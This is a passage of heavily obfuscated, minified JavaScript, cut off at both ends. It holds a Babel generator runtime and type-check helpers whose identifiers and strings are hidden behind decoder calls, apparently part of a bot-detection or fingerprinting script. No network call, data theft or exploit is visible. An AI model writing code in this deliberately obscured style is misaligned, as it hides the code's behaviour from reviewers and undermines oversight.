lgz(w3z,IKz){var vmz=function(){return new Dmz(function(I2z,Rgz){P4z(w3z,IKz,I2z,Rgz);});};n6.push(LD);var vkz;return vkz=YQz=YQz?YQz[AK()[hI(Nm)](mE,snz)](vmz,vmz):vmz(),n6.pop(),vkz;}]));n6.pop();};var zFz=function(f0z){return F5.apply(this,[Dr,arguments]);};var hFz=function(Xdz){return Yj.apply(this,[wf,arguments]);};var EJz=function(JFz){n6.push(zW);this[SE()[QS(rG)](w7,rS,Z5)]=[F5(mn,[SE()[QS(rS)](AE,Tg,bp),SE()[QS(U2)].call(null,XW,qH,cH)])],JFz[SE()[QS(s4)](AH,rv({}),VD)](zFz,this),this[AK()[hI(rS)].apply(null,[x4,JK])](rv(jr[SE()[QS(E2)](nl,xW,Gj)]()));n6.pop();};var vlz=function(O4z){n6.push(cI);if(O4z||VO(kl()[HG(w7)].call(null,r7,w4),O4z)){var x3z=O4z[jgz];if(x3z){var LJz;return n6.pop(),LJz=x3z.call(O4z),LJz;}if(DN(kl()[HG(wF)](YO,jB),typeof O4z[r2()[xH(Wb)](TRz,CH,KI,OF)])){var fGz;return n6.pop(),fGz=O4z,fGz;}if(rv(Xs[kl()[HG(dl)].call(null,ZG,Dk)](O4z[kl()[HG(xd)](Sw,GH)]))){var Ajz=nE(w7),xKz=function zGz(){n6.push(Pnz);for(;dW(++Ajz,O4z[kl()[HG(xd)].apply(null,[Yp,GH])]);)if(UKz.call(O4z,Ajz)){var f4z;return zGz[kl()[HG(DI)].apply(null,[nK,BB])]=O4z[Ajz],zGz[SE()[QS(dl)].apply(null,[wv,rv(rv(w7)),Hp])]=rv(w7),n6.pop(),f4z=zGz,f4z;}zGz[kl()[HG(DI)].apply(null,[nK,BB])]=UHz;zGz[SE()[QS(dl)](wv,rv([]),Hp)]=rv(hv[Hk]);var Blz;return n6.pop(),Blz=zGz,Blz;};var Ykz;return Ykz=xKz[r2()[xH(Wb)](TRz,CH,SJ,OF)]=xKz,n6.pop(),Ykz;}}throw new (Xs[AK()[hI(Kv)](IO,tS)])(Z0(Fkz(O4z),AK()[hI(QCz)](zRz,Jwz)));};n6.push(xsz);hXz=function UFz(){return Gvz;};var UHz;var Gvz={};var h3z=Xs[SE()[QS(wF)](pJ,Bl,pP)][kl()[HG(VX)].apply(null,[mp,mH])];var UKz=h3z[CI()[gb(Hk)].apply(null,[kk,DI,h9z,BI])];var K3z=Xs[SE()[QS(wF)](pJ,rv(rv(w7)),pP)][SE()[QS(Fk)](lb,mB,pfz)]||function(qxz,Rfz,Mnz){return Cxz.apply(this,[PC,arguments]);};var Dvz=DN(kl()[HG(wF)](pP,jB),typeof Xs[kl()[HG(tb)](AJ,wv)])?Xs[kl()[HG(tb)](AJ,wv)]:{};var jgz=Dvz[SE()[QS(Bl)](sm,rv({}),Wt)]||(zp(typeof AK()[hI(Q2)],'undefined')?AK()[hI(SS)].apply(null,[CRz,s2]):AK()[hI(l2)](rS,qb));var OGz=Dvz[r2()[xH(v3)](TCz,Uk,zg,OK)]||AK()[hI(Q2)].apply(null,[TA,sH]);var Z2z=Dvz[zp(typeof SE()[QS(xW)],Z0('',[][[]]))?SE()[QS(WJ)].call(null,zS,rv({}),cUz):SE()[QS(hW)].apply(null,[jB,rv({}),gD])]||kl()[HG(sH)](tI,CS);try{var Avz=n6.length;var MEz=rv(rv(HZ));hIz({},zp(typeof kl()[HG(nv)],Z0([],[][[]]))?kl()[HG(w7)].call(null,z6,w4):kl()[HG(XG)].apply(null,[mb,dJ]));}catch(dkz){n6.splice(nX(Avz,w7),Infinity,xsz);hIz=function(fsz,Csz,Knz){return Cxz.apply(this,[Ww,arguments]);};}Gvz[wG()[gK(hW)](Cl,bG,XJ,CH)]=CEz;var rFz=AK()[hI(Bl)].call(null,Tnz,Uk);var Ekz=kl()[HG(EJ)](BA,FH);var n4z=K2()[rB(CS)](hm,DI,fg,SB,XG);var sgz=SE()[QS(hb)].call(null,Cl,SS,Ic);var pEz={};var r3z={};hIz(r3z,jgz,function(){return Cxz.apply(this,[Zz,arguments]);});var hlz=Xs[SE()[QS(wF)](pJ,kk,pP)][kl()[HG(YK)].call(null,pt,FK)];var LBz=hlz&&hlz(hlz(vlz([])));LBz&&zp(LBz,h3z)&&UKz.call(LBz,jgz)&&(r3z=LBz);var Gmz=Ikz[kl()[HG(VX)].apply(null,[mp,mH])]=Lvz[kl()[HG(VX)](mp,mH)]=Xs[VO(typeof SE()[QS(Wb)],Z0([],[][[]]))?SE()[QS(hW)](EZz,VG,wm):SE()[QS(wF)].call(null,pJ,mF,pP)][CI()[gb(VX)](dI,CS,vUz,dK)](r3z);function PIz(lEz){n6.push(Ub);[VO(typeof r2()[xH(xd)],Z0(kl()[HG(w7)].apply(null,[sW,w4]),[][[]]))?r2()[xH(l2)](Pg,gE,hm,vwz):r2()[xH(Wb)](Qhz,CH,XG,OF),AK()[hI(xW)](nnz,Y4),VO(typeof kl()[HG(bG)],Z0([],[][[]]))?kl()[HG(XG)].call(null,Gwz,IRz):kl()[HG(SS)](GTz,bF)][SE()[QS(s4)](AH,SJ,KK)](function(xSz){hIz(lEz,xSz,function(tvz){n6.push(szz);var X4z;return X4z=this[SE()[QS(Nm)](lH,YJ,rA)](xSz,tvz),n6.pop(),X4z;});});n6.pop();}function Y4z(sKz,RFz,BBz){var vjz=rFz;return function(PKz,plz){n6.push(tH);if(VO(vjz,n4z))throw new (Xs[SE()[QS(SH)](fF,XG,Wq)])(kl()[HG(xW)].apply(null,[f7,snz]));if(VO(vjz,sgz)){if(VO(AK()[hI(xW)](wI,Y4),PKz))throw plz;var QIz;return QIz=F5(mn,[zp(typeof kl()[HG(RJ)],Z0('',[][[]]))?kl()[HG(DI)](knz,BB):kl()[HG(XG)].call(null,LJ,hLz),UHz,SE()[QS(dl)](wv,xk,dN),rv(xd)]),n6.pop(),QIz;}for(BBz[SE()[QS(Ov)].apply(null,[nF,rv(xd),Wq])]=PKz,BBz[SE()[QS(SJ)](zl,nF,Sq)]=plz;;){var J4z=BBz[AK()[hI(SJ)].apply(null,[Hs,Pb])];if(J4z){var qBz=ASz(J4z,BBz);if(qBz){if(VO(qBz,pEz))continue;var Ylz;return n6.pop(),Ylz=qBz,Ylz;}}if(VO(r2()[xH(Wb)].apply(null,[Xfz,CH,Om,OF]),BBz[SE()[QS(Ov)](nF,GB,Wq)]))BBz[SE()[QS(Q4)](NH,rG,gE)]=BBz[kl()[HG(Bl)](lU,Tg)]=BBz[SE()[QS(SJ)](zl,OH,Sq)];else if(VO(AK()[hI(xW)](wI,Y4),BBz[VO(typeof SE()[QS(mB)],Z0([],[][[]]))?SE()[QS(hW)](Yzz,qH,nv):SE()[QS(Ov)].apply(null,[nF,Fb,Wq])])){if(VO(vjz,rFz))throw vjz=sgz,BBz[SE()[QS(SJ)](zl,Ql,Sq)];BBz[zp(typeof AK()[hI(SJ)],'undefined')?AK()[hI(hb)](x5,wg):AK()[hI(l2)](rD,qzz)](BBz[SE()[QS(SJ)](zl,dI,Sq)]);}else VO(kl()[HG(SS)](OO,bF),BBz[SE()[QS(Ov)](nF,rS,Wq)])&&BBz[kl()[HG(Nm)].call(null,Kj,bCz)](kl()[HG(SS)].apply(null,[OO,bF]),BBz[SE()[QS(SJ)].call(null,zl,rv(xd),Sq)]);vjz=n4z;var Emz=Cxz(UC,[sKz,RFz,BBz]);if(VO(kl()[HG(nv)](cTz,xW),Emz[wG()[gK(XG)](Mv,dI,Msz,CH)])){if(vjz=BBz[SE()[QS(dl)](wv,rv(rv({})),dN)]?sgz:Ekz,VO(Emz[VO(typeof SE()[QS(sH)],Z0([],[][[]]))?SE()[QS(hW)](g9z,rv(rv(w7)),hnz):SE()[QS(SJ)].apply(null,[zl,SS,Sq])],pEz))continue;var XFz;return XFz=F5(mn,[kl()[HG(DI)].apply(null,[knz,BB]),Emz[SE()[QS(SJ)](zl,Vk,Sq)],SE()[QS(dl)](wv,GB,dN),BBz[SE()[QS(dl)].apply(null,[wv,xk,dN])]]),n6.pop(),XFz;}VO(AK()[hI(xW)].call(null,wI,Y4),Emz[wG()[gK(XG)].call(null,Mv,Wb,Msz,CH)])&&(vjz=sgz,BBz[SE()[QS(Ov)](nF,Ov,Wq)]=AK()[hI(xW)](wI,Y4),BBz[VO(typeof SE()[QS(CH)],Z0([],[][[]]))?SE()[QS(hW)](XI,Bl,Pg):SE()[QS(SJ)](zl,rv(rv(xd)),Sq)]=Emz[VO(typeof SE()[QS(dJ)],Z0('',[][[]]))?SE()[QS(hW)](nZz,kk,nfz):SE()[QS(SJ)](zl,jm,Sq)]);}n6.pop();};}function ASz(Djz,K2z){n6.push(wxz);var zHz=K2z[VO(typeof SE()[QS(Uk)],'undefined')?SE()[QS(hW)](zI,OK,Vv):SE()[QS(Ov)](nF,Vk,f5)];var E4z=Djz[SE()[QS(Bl)](sm,YK,U0)][zHz];if(VO(E4z,UHz)){var jjz;return K2z[AK()[hI(SJ)](U6,Pb)]=null,VO(AK()[hI(xW)](JB,Y4),zHz)&&Djz[SE()[QS(Bl)](sm,s2,U0)][VO(typeof kl()[HG(xW)],'undefined')?kl()[HG(XG)].call(null,RUz,cE):kl()[HG(SS)].call(null,hX,bF)]&&(K2z[SE()[QS(Ov)](nF,SS,f5)]=kl()[HG(SS)](hX,bF),K2z[SE()[QS(SJ)].apply(null,[zl,rCz,J1])]=UHz,ASz(Djz,K2z),VO(zp(typeof AK()[hI(mB)],Z0('',[][[]]))?AK()[hI(xW)](JB,Y4):AK()[hI(l2)].apply(null,[kLz,Vnz]),K2z[SE()[QS(Ov)](nF,rk,f5)]))||zp(kl()[HG(SS)].apply(null,[hX,bF]),zHz)&&(K2z[SE()[QS(Ov)](nF,xW,f5)]=AK()[hI(xW)](JB,Y4),K2z[SE()[QS(SJ)].apply(null,[zl,Ql,J1])]=new (Xs[AK()[hI(Kv)].apply(null,[UY,tS])])(Z0(Z0(AK()[hI(s4)].apply(null,[Y3,L4]),zHz),kl()[HG(SJ)](HX,rS)))),n6.pop(),jjz=pEz,jjz;}var TIz=Cxz(UC,[E4z,Djz[SE()[QS(Bl)].apply(null,[sm,DI,U0])],K2z[SE()[QS(SJ)](zl,zS,J1)]]);if(VO(AK()[hI(xW)](JB,Y4),TIz[zp(typeof wG()[gK(v3)],'undefined')?wG()[gK(XG)](Mv,Fb,Wrz,CH):wG()[gK(CH)](WG,Hk,WVz,Bg)])){var Dkz;return K2z[SE()[QS(Ov)](nF,rv(w7),f5)]=VO(typeof AK()[hI(w7)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[mD,fg]):AK()[hI(xW)](JB,Y4),K2z[SE()[QS(SJ)](zl,rv(rv(w7)),J1)]=TIz[zp(typeof SE()[QS(LW)],Z0([],[][[]]))?SE()[QS(SJ)](zl,rE,J1):SE()[QS(hW)](KLz,rv(xd),JUz)],K2z[AK()[hI(SJ)].call(null,U6,Pb)]=null,n6.pop(),Dkz=pEz,Dkz;}var dgz=TIz[SE()[QS(SJ)](zl,Uk,J1)];var jlz;return jlz=dgz?dgz[SE()[QS(dl)].apply(null,[wv,Izz,EO])]?(K2z[Djz[kl()[HG(s4)](VRz,grz)]]=dgz[kl()[HG(DI)](N2,BB)],K2z[r2()[xH(Wb)].apply(null,[Usz,CH,Vk,OF])]=Djz[F2()[US(zl)](v3,rk,CF,Usz)],zp(VO(typeof kl()[HG(l2)],'undefined')?kl()[HG(XG)](ql,ssz):kl()[HG(SS)].call(null,hX,bF),K2z[VO(typeof SE()[QS(Gl)],Z0([],[][[]]))?SE()[QS(hW)](GS,Q4,Gc):SE()[QS(Ov)](nF,rv(rv(xd)),f5)])&&(K2z[SE()[QS(Ov)](nF,hb,f5)]=r2()[xH(Wb)](Usz,CH,dI,OF),K2z[SE()[QS(SJ)].call(null,zl,OK,J1)]=UHz),K2z[zp(typeof AK()[hI(OB)],Z0('',[][[]]))?AK()[hI(SJ)](U6,Pb):AK()[hI(l2)](XI,jE)]=null,pEz):dgz:(K2z[SE()[QS(Ov)](nF,Sv,f5)]=AK()[hI(xW)](JB,Y4),K2z[SE()[QS(SJ)](zl,dI,J1)]=new (Xs[AK()[hI(Kv)](UY,tS)])(kl()[HG(hb)](zc,zH)),K2z[AK()[hI(SJ)].apply(null,[U6,Pb])]=null,pEz),n6.pop(),jlz;}YJz[zp(typeof kl()[HG(Xl)],'undefined')?kl()[HG(VX)](mp,mH):kl()[HG(XG)].call(null,zc,xl)]=Ikz;K3z(Gmz,VO(typeof AK()[hI(DI)],'undefined')?AK()[hI(l2)](KLz,sLz):AK()[hI(v3)].call(null,wd,LE),F5(mn,[VO(typeof kl()[HG(xW)],Z0([],[][[]]))?kl()[HG(XG)](URz,S4):kl()[HG(DI)](qVz,BB),Ikz,SE()[QS(dI)](Dk,VG,LX),rv(xd)]));K3z(Ikz,zp(typeof AK()[hI(xF)],'undefined')?AK()[hI(v3)](wd,LE):AK()[hI(l2)].apply(null,[FF,jLz]),F5(mn,[kl()[HG(DI)](qVz,BB),YJz,SE()[QS(dI)].apply(null,[Dk,Wb,LX]),rv(xd)]));YJz[SE()[QS(Xg)](Ok,xB,MH)]=hIz(Ikz,Z2z,AK()[hI(rG)](wI,EZz));Gvz[kl()[HG(Ov)].apply(null,[vO,FJ])]=function(AKz){n6.push(ULz);var ngz=DN(kl()[HG(wF)](MX,jB),typeof AKz)&&AKz[AK()[hI(v3)](R6,LE)];var HBz;return HBz=rv(rv(ngz))&&(VO(ngz,YJz)||VO(AK()[hI(rG)].apply(null,[CN,EZz]),ngz[SE()[QS(Xg)].call(null,Ok,rv([]),fl)]||ngz[kl()[HG(Kv)].apply(null,[j5,JS])])),n6.pop(),HBz;};Gvz[K2()[rB(v3)].apply(null,[rv(rv(w7)),kB,xB,W4,CH])]=function(Wvz){n6.push(OK);Xs[SE()[QS(wF)](pJ,w7,YRz)][kl()[HG(Q4)].apply(null,[sm,Urz])]?Xs[SE()[QS(wF)].call(null,pJ,zl,YRz)][kl()[HG(Q4)](sm,Urz)](Wvz,Ikz):(Wvz[VO(typeof F2()[US(zS)],Z0(kl()[HG(w7)](dhz,w4),[][[]]))?F2()[US(w7)].apply(null,[CRz,G2,vK,QK]):F2()[US(wF)].call(null,XG,Fk,hF,xzz)]=Ikz,hIz(Wvz,Z2z,AK()[hI(rG)](Rnz,EZz)));Wvz[kl()[HG(VX)].apply(null,[X4,mH])]=Xs[SE()[QS(wF)].apply(null,[pJ,kv,YRz])][CI()[gb(VX)](Kl,CS,Ag,dK)](Gmz);var bIz;return n6.pop(),bIz=Wvz,bIz;};Gvz[CI()[gb(Uk)](xF,zS,TCz,xhz)]=function(sCz){return Cxz.apply(this,[Fz,arguments]);};PIz(Ivz[VO(typeof kl()[HG(KI)],Z0('',[][[]]))?kl()[HG(XG)].call(null,WE,sLz):kl()[HG(VX)](mp,mH)]);hIz(Ivz[kl()[HG(VX)].call(null,mp,mH)],OGz,function(){return Cxz.apply(this,[Y,arguments]);});Gvz[VO(typeof kl()[HG(OK)],'undefined')?kl()[HG(XG)](hg,Qc):kl()[HG(rS)].apply(null,[Hp,mF])]=Ivz;Gvz[zp(typeof kl()[HG(Om)],Z0([],[][[]]))?kl()[HG(QCz)].apply(null,[rt,fTz]):kl()[HG(XG)].apply(null,[jnz,xUz])]=function(NIz,KJz,Vmz,mjz,UJz){n6.push(Ffz);VO(c3(xd),UJz)&&(UJz=Xs[zp(typeof wG()[gK(DI)],Z0([],[][[]]))?wG()[gK(tb)].call(null,jE,xd,Wc,v3):wG()[gK(CH)](cE,s4,Rrz,bm)]);var RGz=new Ivz(CEz(NIz,KJz,Vmz,mjz),UJz);var r4z;return r4z=Gvz[VO(typeof kl()[HG(zS)],Z0('',[][[]]))?kl()[HG(XG)](Kfz,IVz):kl()[HG(Ov)](vj,FJ)](KJz)?RGz:RGz[r2()[xH(Wb)].call(null,IJ,CH,sv,OF)]()[AK()[hI(Nm)](Jb,snz)](function(Ogz){n6.push(Mwz);var t4z;return t4z=Ogz[SE()[QS(dl)](wv,Bl,Ad)]?Ogz[kl()[HG(DI)](Pg,BB)]:RGz[r2()[xH(Wb)].apply(null,[Vxz,CH,hm,OF])](),n6.pop(),t4z;}),n6.pop(),r4z;};PIz(Gmz);hIz(Gmz,Z2z,K2()[rB(Wb)](OH,QCz,Sv,vsz,XG));hIz(Gmz,jgz,function(){return Cxz.apply(this,[hT,arguments]);});hIz(Gmz,CI()[gb(DI)].call(null,rG,Wb,OE,MS),function(){return Cxz.apply(this,[Xh,arguments]);});Gvz[VO(typeof CI()[gb(w7)],Z0(kl()[HG(w7)].call(null,z6,w4),[][[]]))?CI()[gb(xF)](xF,p4,Zv,cm):CI()[gb(zl)](Sk,CH,nfz,FK)]=function(YW){return Cxz.apply(this,[PZ,arguments]);};Gvz[kl()[HG(rG)](cb,lb)]=vlz;EJz[kl()[HG(VX)](mp,mH)]=F5(mn,[AK()[hI(v3)].apply(null,[wd,LE]),EJz,AK()[hI(rS)](CO,JK),function JBz(dlz){n6.push(Om);if(this[wG()[gK(Uk)].apply(null,[Tg,w7,bfz,CH])]=xd,this[r2()[xH(Wb)].call(null,bF,CH,GB,OF)]=xd,this[SE()[QS(Q4)].call(null,NH,rv(w7),Hb)]=this[kl()[HG(Bl)](Qj,Tg)]=UHz,this[SE()[QS(dl)](wv,Fb,Fsz)]=rv(w7),this[VO(typeof AK()[hI(KI)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[jk,snz]):AK()[hI(SJ)](IRz,Pb)]=null,this[SE()[QS(Ov)].call(null,nF,QCz,mzz)]=r2()[xH(Wb)](bF,CH,RJ,OF),this[SE()[QS(SJ)].apply(null,[zl,l2,dfz])]=UHz,this[SE()[QS(rG)](w7,kv,Twz)][SE()[QS(s4)](AH,rv(rv({})),fzz)](hFz),rv(dlz))for(var xGz in this)VO(VO(typeof SE()[QS(Uk)],'undefined')?SE()[QS(hW)](Gfz,kv,MH):SE()[QS(nF)].apply(null,[tB,rv(rv([])),cW]),xGz[AK()[hI(CS)](nD,R2)](hv[Hk]))&&UKz.call(this,xGz)&&rv(Xs[kl()[HG(dl)](Cfz,Dk)](TW(xGz[K2()[rB(XG)](Sv,nv,mF,w4,zS)](w7))))&&(this[xGz]=UHz);n6.pop();},SE()[QS(bK)](Gl,WJ,q0),function(){return Cxz.apply(this,[pz,arguments]);},AK()[hI(hb)].apply(null,[VY,wg]),function Dlz(NQz){n6.push(ffz);if(this[VO(typeof SE()[QS(CS)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[Bg,kv,NK]):SE()[QS(dl)].call(null,wv,sv,N5)])throw NQz;var X3z=this;function Xmz(qkz,dmz){n6.push(hm);bGz[wG()[gK(XG)].apply(null,[Mv,Ql,hF,CH])]=AK()[hI(xW)].call(null,Chz,Y4);bGz[SE()[QS(SJ)](zl,rv([]),Pm)]=NQz;X3z[VO(typeof r2()[xH(DI)],Z0([],[][[]]))?r2()[xH(l2)](HB,Zwz,qH,UZz):r2()[xH(Wb)](CF,CH,Ov,OF)]=qkz;dmz&&(X3z[zp(typeof SE()[QS(CS)],'undefined')?SE()[QS(Ov)](nF,jm,Srz):SE()[QS(hW)].apply(null,[BD,rv(rv(w7)),L9z])]=r2()[xH(Wb)](CF,CH,s4,OF),X3z[VO(typeof SE()[QS(dl)],Z0('',[][[]]))?SE()[QS(hW)](T2,Q2,Fc):SE()[QS(SJ)](zl,rv(xd),Pm)]=UHz);var cgz;return n6.pop(),cgz=rv(rv(dmz)),cgz;}for(var vFz=nX(this[SE()[QS(rG)](w7,xF,D0)][zp(typeof kl()[HG(SS)],Z0([],[][[]]))?kl()[HG(xd)](IA,GH):kl()[HG(XG)].apply(null,[dTz,CB])],w7);pN(vFz,xd);--vFz){var EQz=this[SE()[QS(rG)](w7,DF,D0)][vFz],bGz=EQz[AK()[hI(Q4)].call(null,N0,Hb)];if(VO(SE()[QS(U2)].call(null,XW,nv,rF),EQz[SE()[QS(rS)](AE,hW,k6)])){var M4z;return M4z=Xmz(AK()[hI(kb)](ON,zb)),n6.pop(),M4z;}if(RPz(EQz[SE()[QS(rS)].call(null,AE,hW,k6)],this[wG()[gK(Uk)](Tg,bB,PY,CH)])){var A3z=UKz.call(EQz,VO(typeof SE()[QS(rG)],Z0('',[][[]]))?SE()[QS(hW)].call(null,gk,dl,fB):SE()[QS(QCz)].apply(null,[qRz,rv(xd),Rq])),jSz=UKz.call(EQz,AK()[hI(dl)].apply(null,[RX,Sv]));if(A3z&&jSz){if(dW(this[wG()[gK(Uk)].call(null,Tg,XG,PY,CH)],EQz[SE()[QS(QCz)](qRz,s2,Rq)])){var Sjz;return Sjz=Xmz(EQz[SE()[QS(QCz)](qRz,rv(xd),Rq)],rv(xd)),n6.pop(),Sjz;}if(dW(this[wG()[gK(Uk)](Tg,bm,PY,CH)],EQz[AK()[hI(dl)](RX,Sv)])){var vBz;return vBz=Xmz(EQz[AK()[hI(dl)](RX,Sv)]),n6.pop(),vBz;}}else if(A3z){if(dW(this[wG()[gK(Uk)](Tg,Bl,PY,CH)],EQz[zp(typeof SE()[QS(OB)],Z0('',[][[]]))?SE()[QS(QCz)].apply(null,[qRz,XF,Rq]):SE()[QS(hW)](Mzz,kv,zF)])){var Okz;return Okz=Xmz(EQz[SE()[QS(QCz)].call(null,qRz,Lk,Rq)],rv(jr[zp(typeof SE()[QS(Nm)],Z0([],[][[]]))?SE()[QS(E2)](nl,Wb,m7):SE()[QS(hW)].call(null,Fm,LW,TB)]())),n6.pop(),Okz;}}else{if(rv(jSz))throw new (Xs[SE()[QS(SH)].call(null,fF,zl,MX)])(SE()[QS(mF)].call(null,VJ,rv(xd),GA));if(dW(this[wG()[gK(Uk)](Tg,nv,PY,CH)],EQz[AK()[hI(dl)](RX,Sv)])){var pjz;return pjz=Xmz(EQz[AK()[hI(dl)](RX,Sv)]),n6.pop(),pjz;}}}}n6.pop();},kl()[HG(Nm)](Vq,bCz),function WGz(NBz,X2z){n6.push(dUz);for(var nKz=nX(this[SE()[QS(rG)].apply(null,[w7,Tg,md])][kl()[HG(xd)].apply(null,[R1,GH])],w7);pN(nKz,xd);--nKz){var tGz=this[SE()[QS(rG)](w7,CH,md)][nKz];if(RPz(tGz[SE()[QS(rS)](AE,qH,PP)],this[wG()[gK(Uk)](Tg,DF,CK,CH)])&&UKz.call(tGz,AK()[hI(dl)](C7,Sv))&&dW(this[wG()[gK(Uk)](Tg,bG,CK,CH)],tGz[AK()[hI(dl)](C7,Sv)])){var OJz=tGz;break;}}OJz&&(VO(CI()[gb(wF)](bB,zS,cfz,Zl),NBz)||VO(r2()[xH(XG)].apply(null,[cg,Wb,nv,Tg]),NBz))&&RPz(OJz[SE()[QS(rS)](AE,mF,PP)],X2z)&&RPz(X2z,OJz[AK()[hI(dl)](C7,Sv)])&&(OJz=null);var xBz=OJz?OJz[AK()[hI(Q4)](T0,Hb)]:{};xBz[wG()[gK(XG)].call(null,Mv,l2,Drz,CH)]=NBz;xBz[SE()[QS(SJ)].apply(null,[zl,ZF,gO])]=X2z;var rBz;return rBz=OJz?(this[SE()[QS(Ov)].apply(null,[nF,Wb,UY])]=r2()[xH(Wb)](nK,CH,VJ,OF),this[r2()[xH(Wb)](nK,CH,Sv,OF)]=OJz[zp(typeof AK()[hI(mB)],Z0([],[][[]]))?AK()[hI(dl)].apply(null,[C7,Sv]):AK()[hI(l2)].call(null,lb,jc)],pEz):this[AK()[hI(bK)](rN,OH)](xBz),n6.pop(),rBz;},AK()[hI(bK)].call(null,A2,OH),function v3z(xQz,MJz){n6.push(wsz);if(VO(AK()[hI(xW)].call(null,Shz,Y4),xQz[wG()[gK(XG)](Mv,Wb,jrz,CH)]))throw xQz[SE()[QS(SJ)](zl,dI,JQ)];VO(CI()[gb(wF)](SH,zS,cLz,Zl),xQz[zp(typeof wG()[gK(w7)],Z0(kl()[HG(w7)](KY,w4),[][[]]))?wG()[gK(XG)].apply(null,[Mv,rk,jrz,CH]):wG()[gK(CH)](BUz,KI,Fk,X2)])||VO(r2()[xH(XG)].apply(null,[Tnz,Wb,ZF,Tg]),xQz[wG()[gK(XG)](Mv,kB,jrz,CH)])?this[r2()[xH(Wb)].apply(null,[Uzz,CH,Ov,OF])]=xQz[VO(typeof SE()[QS(DI)],Z0([],[][[]]))?SE()[QS(hW)](NS,rv(xd),jZz):SE()[QS(SJ)](zl,sv,JQ)]:VO(kl()[HG(SS)].call(null,BN,bF),xQz[wG()[gK(XG)](Mv,DF,jrz,CH)])?(this[VO(typeof AK()[hI(WJ)],Z0([],[][[]]))?AK()[hI(l2)](gJ,QRz):AK()[hI(Xg)](Esz,zJ)]=this[SE()[QS(SJ)](zl,Fk,JQ)]=xQz[SE()[QS(SJ)].apply(null,[zl,Vk,JQ])],this[SE()[QS(Ov)](nF,CH,Gq)]=kl()[HG(SS)].apply(null,[BN,bF]),this[r2()[xH(Wb)].apply(null,[Uzz,CH,wF,OF])]=AK()[hI(kb)](U9z,zb)):VO(VO(typeof kl()[HG(rS)],Z0('',[][[]]))?kl()[HG(XG)](Xrz,Ql):kl()[HG(nv)](kE,xW),xQz[wG()[gK(XG)].apply(null,[Mv,SH,jrz,CH])])&&MJz&&(this[r2()[xH(Wb)].apply(null,[Uzz,CH,SS,OF])]=MJz);var bEz;return n6.pop(),bEz=pEz,bEz;},zp(typeof SE()[QS(hm)],Z0([],[][[]]))?SE()[QS(VG)](Bl,SS,bUz):SE()[QS(hW)](RF,OK,Zv),function IQz(DBz){n6.push(LG);for(var vgz=nX(this[SE()[QS(rG)].call(null,w7,ZF,QX)][kl()[HG(xd)](S9,GH)],hv[CH]);pN(vgz,xd);--vgz){var Bkz=this[SE()[QS(rG)](w7,bG,QX)][vgz];if(VO(Bkz[VO(typeof AK()[hI(bK)],'undefined')?AK()[hI(l2)](sxz,Bb):AK()[hI(dl)](GS,Sv)],DBz)){var M3z;return this[AK()[hI(bK)].call(null,xnz,OH)](Bkz[AK()[hI(Q4)](JTz,Hb)],Bkz[AK()[hI(Ov)](HW,GH)]),n6.pop(),hFz(Bkz),M3z=pEz,M3z;}}n6.pop();},r2()[xH(hW)].apply(null,[vUz,zS,qH,JLz]),function nEz(USz){n6.push(hS);for(var QKz=nX(this[SE()[QS(rG)](w7,YK,w1)][kl()[HG(xd)](ML,GH)],jr[SE()[QS(GB)](gm,zS,nsz)]());pN(QKz,xd);--QKz){var T4z=this[VO(typeof SE()[QS(zl)],Z0([],[][[]]))?SE()[QS(hW)](jnz,LW,Mg):SE()[QS(rG)].apply(null,[w7,Ov,w1])][QKz];if(VO(T4z[SE()[QS(rS)].call(null,AE,Xg,b6)],USz)){var F4z=T4z[AK()[hI(Q4)](CRz,Hb)];if(VO(VO(typeof AK()[hI(SS)],Z0([],[][[]]))?AK()[hI(l2)](fxz,gF):AK()[hI(xW)](dUz,Y4),F4z[wG()[gK(XG)].call(null,Mv,rG,F3,CH)])){var MSz=F4z[SE()[QS(SJ)](zl,xd,T0)];hFz(T4z);}var cBz;return n6.pop(),cBz=MSz,cBz;}}throw new (Xs[SE()[QS(SH)](fF,xd,Em)])(SE()[QS(YJ)](FK,qH,Em));},CI()[gb(Fk)](w7,Uk,bhz,YCz),function Tvz(cQz,nBz,GFz){n6.push(jfz);this[AK()[hI(SJ)](fd,Pb)]=F5(mn,[SE()[QS(Bl)](sm,DF,UN),vlz(cQz),kl()[HG(s4)].apply(null,[j6,grz]),nBz,VO(typeof F2()[US(zS)],'undefined')?F2()[US(w7)].apply(null,[cfz,Q2,Fhz,wK]):F2()[US(zl)].apply(null,[v3,wF,CF,Xk]),GFz]);VO(r2()[xH(Wb)](Xk,CH,SS,OF),this[VO(typeof SE()[QS(WJ)],'undefined')?SE()[QS(hW)](wW,mB,cLz):SE()[QS(Ov)](nF,ZF,p7)])&&(this[SE()[QS(SJ)].apply(null,[zl,xB,bY])]=UHz);var HFz;return n6.pop(),HFz=pEz,HFz;}]);var Ggz;return n6.pop(),Ggz=Gvz,Ggz;};var k0z=function(Fmz){"@babel/helpers - typeof";n6.push(IH);k0z=DN(kl()[HG(wF)](Mj,jB),typeof Xs[VO(typeof kl()[HG(wF)],Z0('',[][[]]))?kl()[HG(XG)].call(null,PLz,Yzz):kl()[HG(tb)](v0,wv)])&&DN(AK()[hI(YK)](hVz,WI),typeof Xs[kl()[HG(tb)](v0,wv)][SE()[QS(Bl)](sm,v3,WP)])?function(Sc){return Cxz.apply(this,[zC,arguments]);}:function(LVz){return Cxz.apply(this,[Zf,arguments]);};var Sgz;return n6.pop(),Sgz=k0z(Fmz),Sgz;};var Ltz=function(Pvz){"@babel/helpers - typeof";n6.push(xzz);Ltz=DN(kl()[HG(wF)].call(null,gB,jB),typeof Xs[kl()[HG(tb)].call(null,Wg,wv)])&&DN(zp(typeof AK()[hI(s4)],'undefined')?AK()[hI(YK)].apply(null,[Qm,WI]):AK()[hI(l2)](BG,Ng),typeof Xs[kl()[HG(tb)].call(null,Wg,wv)][SE()[QS(Bl)].call(null,sm,XG,hfz)])?function(ERz){return Cxz.apply(this,[pR,arguments]);}:function(MCz){return Cxz.apply(this,[hU,arguments]);};var bFz;return n6.pop(),bFz=Ltz(Pvz),bFz;};var w2z=function(RQz){n6.push(frz);if(RQz[SE()[QS(Qm)].apply(null,[Cfz,xB,kJ])]){var VJz=Xs[AK()[hI(RLz)].apply(null,[lU,Nhz])][SE()[QS(RUz)](snz,xW,sI)](RQz[SE()[QS(Qm)](Cfz,Hk,kJ)]);if(VJz[CI()[gb(Hk)](tb,DI,zK,BI)](Nkz)&&VJz[CI()[gb(Hk)](QCz,DI,zK,BI)](E2z)&&VJz[CI()[gb(Hk)](OK,DI,zK,BI)](W4z)){var 